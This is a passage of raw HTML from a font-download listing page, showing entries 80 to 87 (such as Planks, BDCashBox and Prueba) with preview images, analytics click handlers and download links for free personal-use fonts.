										<a href="/FF_Planks.font"  id="urlidi272406" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=272406&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlanksA.png" alt="Planks Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlanksA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlanksA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Planksa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Planksa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Planks0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Planks01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlanksA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Planks.font" id="urlidd272406" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Planks.font">Planks font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid272406"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Fingerprints-Inside.font" id="urlidt275412" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="80. Fingerprints Inside">80. Fingerprints Inside</a>
						<div class="row align-items-center no-gutters" id="hfid275412" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fingerprints-Inside.font"  id="urlidi275412" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275412&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fingerprints-InsideA.png" alt="Fingerprints Inside Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fingerprints-InsideA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fingerprints-InsideA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fingerprints-Insidea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fingerprints-Insidea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fingerprints-Inside0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fingerprints-Inside01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fingerprints-InsideA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fingerprints-Inside.font" id="urlidd275412" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fingerprints-Inside.font">Fingerprints Inside font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275412"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_BDCashBox.font" id="urlidt296232" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="81. BDCashBox">81. BDCashBox</a>
						<div class="row align-items-center no-gutters" id="hfid296232" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BDCashBox.font"  id="urlidi296232" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296232&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDCashBoxA.png" alt="BDCashBox Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDCashBoxA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDCashBoxA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDCashBoxa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDCashBoxa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDCashBox0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDCashBox01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDCashBoxA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BDCashBox.font" id="urlidd296232" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BDCashBox.font">BDCashBox font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296232"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_BDLoFi.font" id="urlidt296266" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="82. BDLoFi">82. BDLoFi</a>
						<div class="row align-items-center no-gutters" id="hfid296266" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BDLoFi.font"  id="urlidi296266" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296266&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDLoFiA.png" alt="BDLoFi Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDLoFiA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDLoFiA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDLoFia.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDLoFia1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDLoFi0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDLoFi01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDLoFiA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BDLoFi.font" id="urlidd296266" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BDLoFi.font">BDLoFi font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296266"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_BDApotheke.font" id="urlidt296285" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="83. BDApotheke">83. BDApotheke</a>
						<div class="row align-items-center no-gutters" id="hfid296285" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BDApotheke.font"  id="urlidi296285" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296285&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDApothekeA.png" alt="BDApotheke Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDApothekeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDApothekeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDApothekea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDApothekea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDApotheke0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDApotheke01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDApothekeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BDApotheke.font" id="urlidd296285" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BDApotheke.font">BDApotheke font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296285"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_BDBankwell.font" id="urlidt296269" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="84. BDBankwell">84. BDBankwell</a>
						<div class="row align-items-center no-gutters" id="hfid296269" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BDBankwell.font"  id="urlidi296269" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296269&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDBankwellA.png" alt="BDBankwell Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDBankwellA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDBankwellA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDBankwella.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDBankwella1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDBankwell0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDBankwell01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDBankwellA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BDBankwell.font" id="urlidd296269" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BDBankwell.font">BDBankwell font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296269"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_BDConsole.font" id="urlidt296284" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="85. BDConsole">85. BDConsole</a>
						<div class="row align-items-center no-gutters" id="hfid296284" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BDConsole.font"  id="urlidi296284" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296284&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDConsoleA.png" alt="BDConsole Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDConsoleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDConsoleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDConsolea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDConsolea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDConsole0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDConsole01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/D/FF_BDConsoleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BDConsole.font" id="urlidd296284" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BDConsole.font">BDConsole font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296284"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_Scrappers-Keys.font" id="urlidt299822" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="86. Scrappers Keys">86. Scrappers Keys</a>
						<div class="row align-items-center no-gutters" id="hfid299822" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Scrappers-Keys.font"  id="urlidi299822" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299822&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-KeysA.png" alt="Scrappers Keys Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-KeysA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-KeysA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-Keysa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-Keysa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-Keys0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-Keys01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-KeysA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Scrappers-Keys.font" id="urlidd299822" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Scrappers-Keys.font">Scrappers Keys font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299822"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Prueba.font" id="urlidt569684" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="87. Prueba">87. Prueba</a>
						<div class="row align-items-center no-gutters" id="hfid569684" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Prueba.font"  id="urlidi569684" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=569684&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PruebaA.png" alt="Prueba Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PruebaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PruebaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Pruebaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Pruebaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prueba0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prueba01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PruebaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
